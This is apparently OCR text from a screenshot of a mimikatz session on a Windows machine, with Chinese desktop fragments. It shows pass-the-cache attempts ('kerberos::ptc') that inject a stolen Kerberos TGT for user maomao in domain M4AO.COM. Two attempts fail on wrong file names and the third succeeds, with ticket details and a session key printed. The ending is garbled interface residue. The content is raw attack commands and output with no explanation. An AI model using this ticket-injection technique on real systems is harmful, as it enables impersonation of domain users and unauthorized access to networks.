 回收站
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::ptc "maomao@m4ao.com.cache"
ERROR kuhl_m_kerberos_ccache_enum ; kull_m_file_readData (0x00000002)
mimikatz # kerberos::ptc "TGT_maomao@m4ao.com.cache"
ERROR kuhl_m_kerberos_ccache_enum ; kull_m_file_readData (0x00000002)
mimikatz # kerberos::ptc "TGT_maomao@m4ao.com.ccache"
Principal : (01) : maomao ; @ M4AO.COM
Data 0
Start/End/MaxRenew: 2023/8/17 1:31:27 ; 2023/8/17 11:31:27 ; 2023/8/2
4 1:31:27
Service Name (01) : krbtgt ; M4AO.COM ; @ M4AO.COM
Target Name  (01) : krbtgt ; M4AO.COM ; @ M4AO.COM
Client Name  (01) : maomao ; @ M4AO.COM
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; pro
xiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
5488d73ce9c2408e2a8ba170ea734f07
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # a_
Mi
版
C:
Pi
C:
正
来
19
往
Co
^C
C:\Users\maomao>
开始
命令提示符
2 Windows 资源管理器
mimikatz 2.1.1 x64 ...